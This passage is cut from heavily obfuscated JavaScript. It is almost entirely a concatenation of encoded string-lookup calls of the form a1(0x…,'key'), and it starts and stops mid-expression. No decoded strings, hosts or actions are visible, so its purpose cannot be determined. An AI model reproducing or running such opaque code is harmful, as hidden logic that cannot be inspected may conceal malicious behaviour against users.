e,'5h0P')+a1(0x4c6,'035L')+a1(0x964,'EHvG')+a1(0xc92,'qL$F')+a1(0x29d,'3tQP')+a1(0x5fd,'6fz$')+a1(0x332,'j7Cw')+a1(0x151,'3tQP')+a1(0x63e,'W#m5')+a1(0x44c,'COIN')+a1(0x5bb,'gQ)z')+a1(0x165,'Q]W@')+a1(0x3e0,'LbBm')+a1(0x133,'EHvG')+a1(0x28e,'gQ)z')+a1(0x693,'7wB8')+a1(0x20f,'4!dr')+a1(0x956,'7)K@')+a1(0xd49,'o[rH')+a1(0x1c6,'035L')+a1(0x6ff,'7wB8')+a1(0x7d4,'a%X$')+a1(0x82b,'W#m5')+a1(0x4f0,'Q]W@')+a1(0xdc8,'it5I')+a1(0xc00,'NH8I')+a1(0xb78,'4f!P')+a1(0x626,'NH8I')+a1(0xbad,'NH8I')+a1(0xc7f,'YmH]')+a1(0x442,'fGM9')+a1(0x909,'Q]W@')+a1(0xdd6,'GnE*')+a1(0x179,'Q]W@')+a1(0x1f5,'bUgp')+a1(0x337,'o[rH')+a1(0xbfd,'^lQK')+a1(0x384,'3tQP')+a1(0xa36,'bUgp')+a1(0xada,'qL$F')+a1(0x992,'Q]W@')+a1(0x3c0,'p0sI')+a1(0x73f,'NI#j')+a1(0x84c,'bUgp')+a1(0x369,'Y6(o')+a1(0x5d3,'BEIa')+a1(0x822,'YmH]')+a1(0xaa3,'BEIa')+a1(0xd01,'W#m5')+a1(0xb0f,'4!dr')+a1(0x4fa,'smtg')+a1(0x9ef,'LbBm')+a1(0xbd4,')jTX')+a1(0x17e,'PhhO')+a1(0x847,'Foo4')+a1(0x970,'gQ)z')+a1(0x24f,'Foo4')+a1(0x9b3,'bUgp')+a1(0xa34,'sv5e')+a1(0x330,'7wB8')+a1(0x61b,'FZAe')+a1(0xbeb,'j7Cw')+a1(0x484,'Foo4')+a1(0x924,'4f!P')+a1(0x324,'Ga13')+a1(0x20a,'a%X$')+a1(0x66d,'qL$F')+a1(0x995,'@RGo')+a1(0x89a,'j7Cw')+a1(0xa8a,'GnE*')+a1(0x21a,'fGM9')+a1(0xc85,'5h0P')+a1(0x339,')jTX')+a1(0xb1b,'o[rH')+a1(0x473,'RA($')+a1(0xdb4,'EHvG')+a1(0x7ab,'u1[R')+a1(0xbf3,'7wB8')+a1(0xa20,'qL$F')+a1(0x45f,'W#m5')+a1(0xa1f,'RA($')+a1(0x670,'4!dr')+a1(0xc48,'^lQK')+a1(0xbb7,'bUgp')+a1(0x3f8,'GnE*')+a1(0x78d,'jnSP')+a1(0x505,'f]Ev')+a1(0xab6,'W#m5')+a1(0x319,')jTX')+a1(0xc0f,'sv5e')+a1(0xb87,'smtg')+a1(0x13b,'Foo4')+a1(0xbe8,'o[rH')+a1(0x667,'035L')+a1(0x3a6,'lv2)')+a1(0x4f9,'RA($')+a1(0x1b6,'5h0P')+a1(0x683,'smtg')+a1(0xcc5,'jH$W')+a1(0x5be,'7)K@')+a1(0xdd2,'fGM9')+a1(0x394,'j7Cw')+a1(0x584,'o[rH')+a1(0x7c3,'jH$W')+a1(0xad1,'4!dr')+a1(0xd13,'7)K@')+a1(0xcdd,'jH$W')+a1(0xa5b,'fGM9')+a1(0xa0d,'sv5e')+a1(0x464,'EHvG')+a1(0xcc3,'B5B)')+a1(0x26c,'gQ)z')+a1(0x54a,'gQ)z')+a1(0xb0e,'bUgp')+a1(0xd45,'orFL')+a1(0x6e2,'NI#j')+a1(0x2d5,'sv5e')+a1(0xd2a,'GnE*')+a1(0x565,'YmH]')+a1(0x4f8,'lv2)')+a1(0x982,'035L')+a1(0x73c,'j7Cw')+a1(0x4fc,'^lQK')+a1(0xdbc,'RA($')+a1(0x6e3,'PhhO')+a1(0xcaa,'4f!P')+a1(0xd81,'u1[R')+a1(0xa43,'3tQP')+a1(0xb69,'W#m5')+a1(0x4ec,'BEIa')+a1(0xc22,'u1[R')+a1(0x195,'GnE*')+a1(0x855,'BEIa')+a1(0xcf4,'Y6(o')+a1(0x950,'NI#j')+a1(0x232,'FZAe')+a1(0xdeb,'YmH]')+a1(0x230,'o[rH')+a1(0x607,'4!dr')+a1(0x445,'COIN')+a1(0x77e,'3tQP')+a1(0x9b4,'smtg')+a1(0xa6a,'6fz$')+a1(0x2c0,'6fz$')+a1(0x8a5,'jH$W')+a1(0xd53,'@RGo')+a1(0xa6c,'RA($')+a1(0xbc2,'^lQK')+a1(0x612,'4!dr')+(a1(0xccb,'NI#j')+a1(0xaf6,'u1[R')+a1(0x56e,'!GpH')+a1(0x16c,')jTX')+a1(0x8fc,'035L')+a1(0x12f,'NI#j')+a1(0xb9e,'@RGo')+a1(0x84d,'rq*O')+a1(0x7d7,'sv5e')+a1(0x6d3,'rq*O')+a1(0x56a,'!GpH')+a1(0x241,'fGM9')+a1(0x5e7,'u1[R')+a1(0xa04,'xX%B')+a1(0x3ab,'4f!P')+a1(0x75e,'gQ)z')+a1(0x412,'7wB8')+a1(0x36e,'o[rH')+a1(0x729,'6fz$')+a1(0x33f,'4!dr')+a1(0xb80,'Ga13')+a1(0x172,'Q]W@')+a1(0x914,'PhhO')+a1(0xcb2,'COIN')+a1(0xb5a,'p0sI')+a1(0x27f,'LbBm')+a1(0x156,'smtg')+a1(0x704,'orFL')+a1(0x3b8,'it5I')+a1(0xb23,'EHvG')+a1(0x597,'GAji')+a1(0xce9,'5h0P')+a1(0x6e9,'6fz$')+a1(0x9cf,'BEIa')+a1(0xc5c,'jH$W')+a1(0xd6c,'W#m5')+a1(0xabd,'sv5e')+a1(0xad8,'NI#j')+a1(0x84b,')jTX')+a1(0x414,'3tQP')+a1(0x5c3,'7)K@')+a1(0xa0c,'orFL')+a1(0x2f2,'lv2)')+a1(0xa71,'^lQK')+a1(0xcda,'7wB8')+a1(0x89f,'^lQK')+a1(0xf8,'FZAe')+a1(0xcc0,'p0sI')+a1(0x82c,'Ga13')+a1(0xb16,'qL$F')+a1(0xbf5,'3tQP')+a1(0x894,'bUgp')+a1(0x69c,')jTX')+a1(0x9c6,'GAji')+a1(0xcfd,'4!dr')+a1(0x897,'EHvG')+a1(0x912,'@RGo')+a1(0xd7c,'3tQP')+a1(0x28d,'LbBm')+a1(0x8fd,'o[rH')+a1(0xadf,'EHvG')+a1(0x27c,'gQ)z')+a1(0xbd6,'smtg')+a1(0xa5c,'it5I')+a1(0x520,'NH8I')+a1(0x5ab,'NH8I')+a1(0xca7,'GAji')+a1(0xa07,'it5I')+a1(0xa63,'4!dr')+a1(0x54d,'4f!P')+a1(0x72c,'7)K@')+a1(0x6f1,'YmH]')+a1(0x37c,'sv5e')+a1(0x56f,'a%X$')+a1(0xb56,'7)K@')+a1(0x194,'o[rH')+a1(0x17b,'COIN')+a1(0xc55,'rq*O')+a1(0x273,'4!dr')+a1(0x41a,'fGM9')+a1(0xcc9,'4f!P')+a1(0x353,'p0sI')+a1(0x421,'GnE*')+a1(0xa21,'035L')+a1(0x92a,'u1[R')+a1(0x574,'xX%B')+a1(0x8f9,'!GpH')+a1(0x170,'7wB8')+a1(0xd80,'Foo4')+a1(0x770,'7)K@')+a1(0x2bc,'a%X$')+a1(0x81b,'NH8I')+a1(0x15f,'Foo4')+a1(0xc74,'xX%B')+a1(0x7b3,'orFL')+a1(0x114,'GnE*')+a1(0x6c6,'^lQK')+a1(0xb4e,'u1[R')+a1(0x9e1,'gQ)z')+a1(0xfb,'p0sI')+a1(0x9df,'EHvG')+a1(0xa58,'035L')+a1(0x409,'COIN')+a1(0x4d5,'3tQP')+a1(0x830,'@RGo')+a1(0x7f3,'NI#j')+a1(0xa23,'xX%B')+a1(0xd8e,'sv5e')+a1(0xd68,'B5B)')+a1(0x5dc,'4!dr')+a1(0x227,'j7Cw')+a1(0x9b6,'o[rH')+a1(0x314,'Foo4')+a1(0x275,'jH$W')+a1(0xd78,'@RGo')+a1(0x64f,'j7Cw')+a1(0x1df,'gQ)z')+a1(0x1ac,'EHvG')+a1(0x1a7,'lv2)')+a1(0x9bd,'5roV')+a1(0x2ab,'qL$F')+a1(0x5c8,'jnSP')+a1(0x760,'bUgp')+a1(0x2b0,'Y6(o')+a1(0x184,'smtg')+a1(0x7fc,'fGM9')+a1(0x9f0,'qL$F')+a1(0xb45,'GAji')+a1(0x7db,'^lQK')+a1(0x4e1,'lv2)')+a1(0x3a2,'@RGo')+a1(0x5c6,'j7Cw')+a1(0x753,'3tQP')+a1(0xda4,'Y6(o')+a1(0x96f,'j7Cw')+a1(0x57a,'p0sI')+a1(0x579,'B5B)')+a1(0x72a,')jTX')+a1(0xa37,'4!dr')+a1(0x55f,'4!dr')+a1(0xdc1,'COIN')+a1(0x1a4,'035L')+a1(0x2be,'it5I')+a1(0x279,'COIN')+a1(0x4a5,'4f!P')+a1(0x23b,'sv5e')+a1(0x53d,'GnE*')+a1(0xc27,'Y6(o')+a1(0x359,'EHvG')+a1(0xdf3,'PhhO')+a1(0xce3,'a%X$')+a1(0xc96,'5roV')+a1(0x526,'PhhO')+a1(0x4f4,'7)K@')+a1(0x91f,'a%X$')+a1(0x6fa,'xX%B')+a1(0x7f6,'7wB8')+a1(0x3cd,'smtg')+a1(0x44d,'smtg')+a1(0x35d,'FZAe')+a1(0x63c,'smtg')+a1(0x900,'5h0P')+a1(0x3a7,'xX%B')+a1(0x934,'@RGo')+a1(0x3b1,'!GpH')+a1(0xa00,'jnSP')+a1(0x1f0,'rq*O')+a1(0xdc4,'EHvG')+a1(0xce6,'5roV')+a1(0x58a,')jTX')+a1(0x7f0,'GAji')+a1(0xce0,'7)K@')+a1(0x887,'6fz$')+a1(0x8b0,'a%X$')+a1(0x723,'p0sI')+a1(0x550,'GnE*')+a1(0x6b9,'Y6(o')+a1(0x4d8,'rq*O')+a1(0x294,'^lQK')+a1(0x860,'rq*O')+a1(0x6eb,'4!dr')+a1(0x8b6,'COIN')+a1(0xa2e,'PhhO')+a1(0x7ac,'LbBm')+a1(0x7cc,'j7Cw')+a1(0xacc,'Ga13')+a1(0x58b,'orFL')+a1(0x297,'a%X$')+a1(0xaea,'lv2)')+a1(0x703,'7wB8')+a1(0xb88,'6fz$')+a1(0x377,'p0sI')+a1(0x4b4,'rq*O')+a1(0x4cf,'6fz$')+a1(0x79e,'035L')+a1(0x6ba,'5h0P')+a1(0xd7f,'FZAe')+a1(0x7b2,'PhhO')+a1(0x43b,'xX%B')+a1(0xa06,'3tQP'))+(a1(0xa2f,'orFL')+a1(0x938,'qL$F')+a1(0x6e7,'j7Cw')+a1(0x44a,'035L')+a1(0x3a9,'it5I')+a1(0x8bb,'xX%B')+a1(0x71f,'EHvG')+a1(0x408,'W#m5')+a1(0x9fa,'f]Ev')+a1(0x435,'Ga13')+a1(0x6c2,'!GpH')+a1(0xc1e,'gQ)z')+a1(0xc13,'orFL')+a1(0x7f1,'jH$W')+a1(0x155,'Ga13')+a1(0xb00,'p0sI')+a1(0x88c,'PhhO')+a1(0x642,'5roV')+a1(0x6ef,'GnE*')+a1(0x44f,'GAji')+a1(0x1be,'6fz$')+a1(0x653,'lv2)')+a1(0xa39,'YmH]')+a1(0x7cb,'COIN')+a1(0xbaa,'YmH]')+a1(0xde9,'f]Ev')+a1(0x581,'COIN')+a1(0x31e,'035L')+a1(0xc73,'rq*O')+a1(0x60c,'GAji')+a1(0x1bb,'5roV')+a1(0xa89,'Ga13')+a1(0x1fc,'RA($')+a1(0x969,'GnE*')+a1(0xbd2,'o[rH')+a1(0xde7,'j7Cw')+a1(0x512,'FZAe')+a1(0x2b7,'j7Cw')+a1(0x468,'W#m5')+a1(0x130,'Q]W@')+a1(0x530,'035L')+a1(0x117,'Y6(o')+a1(0xab7,'FZAe')+a1(0x97f,'Y6(o')+a1(0xc21,'7wB8')+a1(0x4e6,'!GpH')+a1(0x68b,'Foo4')+a1(0x1e0,'p0sI')+a1(0x7bd,'smtg')+a1(0x8fa,'qL$F')+a1(0x2b3,'3tQP')+a1(0x9eb,'GnE*')+a1(0xabc,'orFL')+a1(0x263,'B5B)')+a1(0x2a5,'@RGo')+a1(0x794,'7wB8')+a1(0xb5d,'B5B)')+a1(0x988,'035L')+a1(0xb60,'RA($')+a1(0x9bc,'035L')+a1(0x905,'GnE*')+a1(0x7f4,')jTX')+a1(0xc34,'B5B)')+a1(0x3d1,'W#m5')+a1(0x228,'gQ)z')+a1(0xa0a,'bUgp')+a1(0x36b,'COIN')+a1(0xa09,'^lQK')+a1(0xa2d,')jTX')+a1(0xd5d,'GnE*')+a1(0x64b,'COIN')+a1(0xb1d,'EHvG')+a1(0x3fc,'FZAe')+a1(0x60e,'bUgp')+a1(0xb1f,'p0sI')+a1(0xd3f,'p0sI')+a1(0x1a3,'PhhO')+a1(0xc4d,'sv5e')+a1(0x21f,'NH8I')+a1(0x31b,'4f!P')+a1(0x8b9,'it5I')+a1(0xbf0,'gQ)z')+a1(0x3b9,')jTX')+a1(0xc2f,'B5B)')+a1(0x2f0,')jTX')+a1(0x393,'orFL')+a1(0x859,'NH8I')+a1(0xb08,'RA($')+a1(0xad2,'W#m5')+a1(0x44b,')jTX')+a1(0x95d,'RA($')+a1(0xdc6,'RA($')+a1(0x590,'PhhO')+a1(0x76a,'o[rH')+a1(0xb0b,'a%X$')+a1(0x875,'u1[R')+a1(0x34d,'jH$W')+a1(0x884,'GAji')+a1(0x7b0,'fGM9')+a1(0x600,'7wB8')+a1(0x9e3,'sv5e')+a1(0x60a,'jnSP')+a1(0x506,'!GpH')+a1(0xc82,'B5B)')+a1(0x1f7,'sv5e')+a1(0x392,'COIN')+a1(0xc9d,'5h0P')+a1(0x4c9,'lv2)')+a1(0xc1d,'FZAe')+a1(0x19b,'5roV')+a1(0x8aa,'3tQP')+a1(0x79c,'BEIa')+a1(0xd60,'RA($')+a1(0x50e,'it5I')+a1(0x29e,'COIN')+a1(0x4e9,'orFL')+a1(0x368,'lv2)')+a1(0x5bf,'YmH]')+a1(0xa91,'BEIa')+a1(0x1a1,'xX%B')+a1(0x631,'!GpH')+a1(0x432,'jH$W')+a1(0xb0a,'^lQK')+a1(0x2ef,'xX%B')+a1(0x630,'u1[R')+a1(0x5fa,'fGM9')+a1(0x272,'3tQP')+a1(0xc31,'u1[R')+a1(0x424,'BEIa')+a1(0x64c,'Foo4')+a1(0xd25,'COIN')+a1(0xca3,'Y6(o')+a1(0x56d,'4!dr')+a1(0x3ff,'gQ)z')+a1(0x6d7,'a%X$')+a1(0xd32,'6fz$')+a1(0xb27,'jH$W')+a1(0x4b8,'3tQP')+a1(0x940,'6fz$')+a1(0x7e4,'bUgp')+a1(0x3bc,'LbBm')+a1(0xd48,'EHvG')+a1(0xb65,'Ga13')+a1(0x74e,'sv5e')+a1(0x122,'rq*O')+a1(0x598,'u1[R')+a1(0x8ed,'xX%B')+a1(0xcb6,'NI#j')+a1(0x761,'NH8I')+a1(0x819,'Ga13')+a1(0x5e8,'it5I')+a1(0x673,'sv5e')+a1(0xa7b,'j7Cw')+a1(0x9bb,')jTX')+a1(0x749,'7)K@')+a1(0xa55,'o[rH')+a1(0x5ee,'lv2)')+a1(0x84e,'u1[R')+a1(0xa54,'fGM9')+a1(0x9b9,'!GpH')+a1(0x35f,'7wB8')+a1(0x767,'rq*O')+a1(0xb61,'NI#j')+a1(0x6aa,'@RGo')+a1(0x963,'p0sI')+a1(0xd47,'035L')+a1(0xd7e,'sv5e')+a1(0x3c3,'sv5e')+a1(0x7a9,'COIN')+a1(0x684,'a%X$')+a1(0x85d,'jH$W')+a1(0x147,'!GpH')+a1(0x9c3,'gQ)z')+a1(0xab0,'@RGo')+a1(0xcc6,'p0sI')+a1(0xb21,'Y6(o')+a1(0xbee,'p0sI')+a1(0x19c,'o[rH')+a1(0xa97,'jnSP')+a1(0x9fd,'YmH]')+a1(0x774,'f]Ev')+a1(0x5d6,'smtg')+a1(0x257,'035L')+a1(0xdaa,'f]Ev')+a1(0x16e,')jTX')+a1(0x4d9,'xX%B')+a1(0xa13,'jnSP')+a1(0x99d,'RA($')+a1(0x316,'it5I')+a1(0xe8,'COIN')+a1(0x941,'Q]W@')+a1(0xa3d,'qL$F')+a1(0xa15,'f]Ev')+a1(0xdfa,'f]Ev')+a1(0x34a,'rq*O')+a1(0x3a4,'LbBm')+a1(0x94c,'PhhO')+a1(0x90d,'Y6(o')+a1(0x85c,'qL$F')+a1(0x11e,'!GpH'))+(a1(0xac7,'a%X$')+a1(0x76f,'4!dr')+a1(0xf0,'sv5e')+a1(0xa74,'qL$F')+a1(0x869,'j7Cw')+a1(0x2f3,'7wB8')+a1(0x615,'Y6(o')+a1(0x95e,'7)K@')+a1(0x4fb,'Y6(o')+a1(0x570,'xX%B')+a1(0xba9,'it5I')+a1(0xb15,'Foo4')+a1(0x7a7,'3tQP')+a1(0x59b,'fGM9')+a1(0xd36,'7wB8')+a1(0x277,'Y6(o')+a1(0x8d3,'GnE*')+a1(0x405,'xX%B')+a1(0x603,'orFL')+a1(0x8d6,'5roV')+a1(0x265,'NI#j')+a1(0x866,'4f!P')+a1(0x5ec,'4!dr')+a1(0x3b4,'jnSP')+a1(0x132,'3tQP')+a1(0x335,'o[rH')+a1(0xc80,'o[rH')+a1(0x2d0,'3tQP')+a1(0x1e7,'5roV')+a1(0xb75,'4f!P')+a1(0x1d4,'035L')+a1(0xd86,'RA($')+a1(0xb2a,'NH8I')+a1(0x452,'EHvG')+a1(0x52f,'EHvG')+a1(0x90a,'@RGo')+a1(0xa42,'B5B)')+a1(0xd8c,'FZAe')+a1(0xe7,'j7Cw')+a1(0xb1c,'Q]W@')+a1(0x23d,'gQ)z')+a1(0x47a,'jnSP')+a1(0xd12,'6fz$')+a1(0x2ff,'rq*O')+a1(0x55a,'o[rH')+a1(0x370,'gQ)z')+a1(0x49b,'j7Cw')+a1(0x2b2,'@RGo')+a1(0xdca,'BEIa')+a1(0x6db,'qL$F')+a1(0x9ed,'bUgp')+a1(0x3cb,'RA($')+a1(0x3f4,'sv5e')+a1(0x730,'GnE*')+a1(0x244,'5h0P')+a1(0xcce,'NI#j')+a1(0xbdf,'p0sI')+a1(0x65c,'rq*O')+a1(0xb3c,'035L')+a1(0x939,'YmH]')+a1(0xaee,'j7Cw')+a1(0x664,'Ga13')+a1(0x2ec,'BEIa')+a1(0x4c4,'f]Ev')+a1(0x672,'gQ)z')+a1(0xdbb,'jnSP')+a1(0x537,'p0sI')+a1(0xa2b,'NH8I')+a1(0x5a0,'p0sI')+a1(0xc38,'PhhO')+a1(0x80b,'gQ)z')+a1(0xaae,'o[rH')+a1(0x418,'smtg')+a1(0x2c3,'a%X$')+a1(0x8d0,'EHvG')+a1(0x48b,'B5B)')+a1(0x23a,'FZAe')+a1(0x6bd,'5roV')+a1(0xcae,'lv2)')+a1(0x426,'5h0P')+a1(0x915,'Ga13')+a1(0x49a,'7wB8')+a1(0x53f,'W#m5')+a1(0x110,'Q]W@')+a1(0x58c,'YmH]')+a1(0x42d,'fGM9')+a1(0xa8e,'bUgp')+a1(0x559,'BEIa')+a1(0xbc0,'rq*O')+a1(0xb57,'!GpH')+a1(0x955,'B5B)')+a1(0x1db,'p0sI')+a1(0x2de,'035L')+a1(0xabf,'Q]W@')+a1(0x86b,'p0sI')+a1(0xd06,'NH8I')+a1(0x87f,'jnSP')+a1(0x6d9,'j7Cw')+a1(0x7f7,'orFL')+a1(0xd1f,'xX%B')+a1(0x391,'^lQK')+a1(0x9e0,'o[rH')+a1(0x349,'Foo4')+a1(0x87c,'bUgp')+a1(0xea,'@RGo')+a1(0x2d3,'BEIa')+a1(0x867,'qL$F')+a1(0x91a,'qL$F')+a1(0x217,'smtg')+a1(0x886,'bUgp')+a1(0x376,'rq*O')+a1(0xc18,'rq*O')+a1(0x42c,'YmH]')+a1(0xcc4,'Ga13')+a1(0x9b2,'smtg')+a1(0x243,'Foo4')+a1(0x9d9,'@RGo')+a1(0xd95,'a%X$')+a1(0xd9c,'orFL')+a1(0x5bd,'f]Ev')+a1(0xd09,'Ga13')+a1(0x609,'j7Cw')+a1(0x220,'Foo4')+a1(0xb7d,'NH8I')+a1(0x55c,'7wB8')+a1(0x996,'Y6(o')+a1(0x2e3,'EHvG')+a1(0xad6,'4!dr')+a1(0x6f3,'6fz$')+a1(0x816,'GnE*')+a1(0x70b,'o[rH')+a1(0x6cd,'5roV')+a1(0x9ac,'sv5e')+a1(0xd9f,'BEIa')+a1(0xcb4,'035L')+a1(0x978,'PhhO')+a1(0x1b8,'Q]W@')+a1(0x8b4,'fGM9')+a1(0x592,'lv2)')+a1(0xef,'NH8I')+a1(0x999,'PhhO')+a1(0x648,'5roV')+a1(0x2b1,'PhhO')+a1(0xddf,'NH8I')+a1(0x82e,'NH8I')+a1(0xa75,'YmH]')+a1(0x90b,'orFL')+a1(0x8ba,'4f!P')+a1(0xa68,'4!dr')+a1(0x3f6,'smtg')+a1(0x26d,'7)K@')+a1(0x90c,'Y6(o')+a1(0x782,'YmH]')+a1(0xc67,'BEIa')+a1(0x507,'7)K@')+a1(0xb4d,'qL$F')+a1(0x755,'YmH]')+a1(0xdf5,'COIN')+a1(0x746,'4!dr')+a1(0x814,'LbBm')+a1(0x931,'p0sI')+a1(0xb2f,'FZAe')+a1(0xd15,'W#m5')+a1(0xc02,'u1[R')+a1(0x334,'!GpH')+a1(0x20e,'it5I')+a1(0x423,'smtg')+a1(0x821,'lv2)')+a1(0x933,'f]Ev')+a1(0x389,'7)K@')+a1(0xb03,'lv2)')+a1(0x9f5,'BEIa')+a1(0x916,'a%X$')+a1(0x378,'Y6(o')+a1(0xaef,'fGM9')+a1(0xd16,'035L')+a1(0x1d0,'Y6(o')+a1(0x932,'LbBm')+a1(0x4b7,'RA($')+a1(0x16d,'^lQK')+a1(0x3d0,'EHvG')+a1(0x828,'jH$W')+a1(0x4ad,'LbBm')+a1(0x588,'lv2)')+a1(0x313,')jTX')+a1(0x619,'jH$W')+a1(0x534,'fGM9')+a1(0xdb6,'sv5e')+a1(0x800,'NI#j')+a1(0x258,'Foo4')+a1(0x215,')jTX')+a1(0xd1c,'Q]W@')+a1(0x235,'f]Ev')+a1(0x9cd,'3tQP')+a1(0x8e3,'j7Cw')+a1(0x15b,'j7Cw')+a1(0xda7,'Y6(o')+a1(0x2f1,'6fz$')+a1(0x881,'Y6(o')+a1(0x871,'COIN'))+(a1(0x356,'u1[R')+a1(0x9fe,'o[rH')+a1(0x13e,'Ga13')+a1(0xb3f,'RA($')+a1(0x455,'orFL')+a1(0x580,'6fz$')+a1(0x28c,'W#m5')+a1(0x998,')jTX')+a1(0x8bd,'jnSP')+a1(0x83e,'LbBm')+a1(0xc5a,'LbBm')+a1(0x259,'fGM9')+a1(0x5d7,'fGM9')+a1(0xa9b,'Y6(o')+a1(0x5c5,'YmH]')+a1(0x8b3,'@RGo')+a1(0xa41,'fGM9')+a1(0x5e4,'BEIa')+a1(0x7ca,'EHvG')+a1(0x776,'rq*O')+a1(0x643,'7wB8')+a1(0x221,'4f!P')+a1(0xa88,'7)K@')+a1(0x458,'it5I')+a1(0x9b5,'7wB8')+a1(0x7ff,'NH8I')+a1(0xa26,'BEIa')+a1(0xcf0,'fGM9')+a1(0xba7,'RA($')+a1(0xb6d,'FZAe')+a1(0x2ea,'fGM9')+a1(0xfa,'LbBm')+a1(0xc4b,'W#m5')+a1(0xbae,'7wB8')+a1(0xbf4,'o[rH')+a1(0xc50,'035L')+a1(0x70e,'YmH]')+a1(0xac2,'u1[R')+a1(0x808,'bUgp')+a1(0x5cb,'NH8I')+a1(0xa6b,'Ga13')+a1(0xbd8,'7)K@')+a1(0x681,'4!dr')+a1(0x192,'gQ)z')+a1(0x8be,'jH$W')+a1(0x45c,'qL$F')+a1(0xb93,'orFL')+a1(0xaa5,'p0sI')+a1(0x20d,'u1[R')+a1(0x634,'a%X$')+a1(0x6b1,'5h0P')+a1(0x4f7,'orFL')+a1(0xca2,'jH$W')+a1(0xc28,'Ga13')+a1(0xa6f,'RA($')+a1(0x640,'sv5e')+a1(0x460,'7)K@')+a1(0x29b,'j7Cw')+a1(0x8bc,'jnSP')+a1(0xfc,'Y6(o')+a1(0xc45,'xX%B')+a1(0x61f,'jnSP')+a1(0x4be,'5roV')+a1(0x6b2,'7)K@')+a1(0x44e,'u1[R')+a1(0x2df,'jH$W')+a1(0x246,'BEIa')+a1(0x161,'YmH]')+a1(0x747,'W#m5')+a1(0xda5,'sv5e')+a1(0xd98,'orFL')+a1(0x7d5,'Q]W@')+a1(0xbd1,'5roV')+a1(0xa3e,'B5B)')+a1(0xa29,'GnE*')+a1(0xd54,'GnE*')+a1(0x470,'!GpH')+a1(0xc93,'xX%B')+a1(0x636,'4!dr')+a1(0x98c,'4f!P')+a1(0x6cf,'7)K@')+a1(0x86f,'B5B)')+a1(0x347,'B5B)')+a1(0x7bb,'xX%B')+a1(0x4ae,'o[rH')+a1(0x98a,'rq*O')+a1(0x67b,'NH8I')+a1(0x1a6,'xX%B')+a1(0x9ce,'B5B)')+a1(0x889,'bUgp')+a1(0xca1,'^lQK')+a1(0x7bc,'j7Cw')+a1(0x740,'xX%B')+a1(0x10d,'it5I')+a1(0x898,'4f!P')+a1(0x532,'p0sI')+a1(0x569,'sv5e')+a1(0x49f,'Foo4')+a1(0x94d,'4f!P')+a1(0x756,'Q]W@')+a1(0xd8d,'RA($')+a1(0xc3d,'sv5e')+a1(0xab4,'5h0P')+a1(0x99e,'gQ)z')+a1(0x93b,'4!dr')+a1(0x560,'YmH]')+a1(0x49d,'COIN')+a1(0x92d,'jnSP')+a1(0xbf7,'035L')+a1(0x14a,'6fz$')+a1(0xaa6,'GAji')+a1(0xb34,'sv5e')+a1(0x68a,'f]Ev')+a1(0xb9a,'gQ)z')+a1(0x977,'fGM9')+a1(0x253,'YmH]')+a1(0x237,'GnE*')+a1(0x606,'7wB8')+a1(0xb32,'jH$W')+a1(0xabe,'f]Ev')+a1(0xaf3,'COIN')+a1(0xd72,'NH8I')+a1(0x923,'6fz$')+a1(0x364,'it5I')+a1(0xc26,'LbBm')+a1(0xdd0,'B5B)')+a1(0xd22,'orFL')+a1(0x47f,'qL$F')+a1(0xb53,'@RGo')+a1(0xb31,'jH$W')+a1(0x965,'o[rH')+a1(0x5a8,'W#m5')+a1(0x158,'4f!P')+a1(0xb05,'^lQK')+a1(0xbed,'sv5e')+a1(0x75d,'YmH]')+a1(0x555,'@RGo')+a1(0x500,'smtg')+a1(0x516,'5roV')+a1(0x9f4,'jnSP')+a1(0xa44,'4f!P')+a1(0xc88,'u1[R')+a1(0x937,'p0sI')+a1(0x63a,'xX%B')+a1(0xda0,'035L')+a1(0x1a0,'f]Ev')+a1(0x8a8,'Foo4')+a1(0x5bc,'LbBm')+a1(0xc10,'GAji')+a1(0xa64,'fGM9')+a1(0xb63,'LbBm')+a1(0xa7e,'j7Cw')+a1(0x5f1,'6fz$')+a1(0x750,'f]Ev')+a1(0xa1e,'f]Ev')+a1(0xacf,'7wB8')+a1(0x5cc,'5roV')+a1(0x380,'FZAe')+a1(0x111,')jTX')+a1(0xaa9,'lv2)')+a1(0x979,'lv2)')+a1(0x888,'7)K@')+a1(0xb8d,'u1[R')+a1(0x60b,'!GpH')+a1(0x4e3,'GAji')+a1(0xb17,'it5I')+a1(0x2a9,'qL$F')+a1(0x690,'LbBm')+a1(0xb59,'Y6(o')+a1(0x8ab,'it5I')+a1(0x5dd,'YmH]')+a1(0x8f8,'3tQP')+a1(0x1d2,'j7Cw')+a1(0x231,'4!dr')+a1(0x59a,'o[rH')+a1(0xc35,'7)K@')+a1(0x461,'GAji')+a1(0x1ab,'jH$W')+a1(0x16b,'Q]W@')+a1(0x95c,'bUgp')+a1(0x45a,'EHvG')+a1(0xdac,'o[rH')+a1(0xbde,'3tQP')+a1(0x89e,'it5I')+a1(0xce7,')jTX')+a1(0xc7a,'4!dr')+a1(0x38e,'5h0P')+a1(0xdb1,'GAji')+a1(0x4b9,'3tQP')+a1(0x7e9,'Q]W@')+a1(0xba6,'rq*O')+a1(0x778,'f]Ev')+a1(0x8e4,'Foo4')+a1(0x3cf,'3tQP')+a1(0xb14,'orFL')+a1(0x62b,'j7Cw')+a1(0x1ff,'gQ)z')+a1(0x202,'COIN')+a1(0xbf8,'gQ)z')+a1(0x6af,'7wB8'))+(a1(0xd91,'4!dr')+a1(0x54e,'sv5e')+a1(0xb41,'B5B)')+a1(0xd61,'qL$F')+a1(0x78b,'orFL')+a1(0x123,'W#m5')+a1(0xdfc,'o[rH')+a1(0x77f,'COIN')+a1(0x4f5,'jH$W')+a1(0xd55,'7wB8')+a1(0x873,'B5B)')+a1(0xc4a,'GnE*')+a1(0x176,'PhhO')+a1(0x54c,'NH8I')+a1(0x5b3,'lv2)')+a1(0x8d5,'4!dr')+a1(0xb2b,'gQ)z')+a1(0x3ac,'W#m5')+a1(0x716,'qL$F')+a1(0x617,'sv5e')+a1(0x403,'jH$W')+a1(0x910,'GAji')+a1(0x4dd,'GnE*')+a1(0x958,'@RGo')+a1(0x7c5,'j7Cw')+a1(0x1c0,'@RGo')+a1(0xbd3,'5h0P')+a1(0x60d,'RA($')+a1(0xa76,'fGM9')+a1(0x43e,'u1[R')+a1(0xbb8,'B5B)')+a1(0x727,'5h0P')+a1(0x840,'f]Ev')+a1(0x37e,'W#m5')+a1(0x9ff,'4f!P')+a1(0x218,'EHvG')+a1(0xa4e,'FZAe')+a1(0x6dc,'BEIa')+a1(0x8ff,'jnSP')+a1(0xda9,'!GpH')+a1(0x613,'RA($')+a1(0xc84,'YmH]')+a1(0x456,'jnSP')+a1(0x62a,'NH8I')+a1(0x493,'o[rH')+a1(0x8ec,'jH$W')+a1(0x780,'6fz$')+a1(0x6f7,'@RGo')+a1(0x5b0,'smtg')+a1(0x80f,'lv2)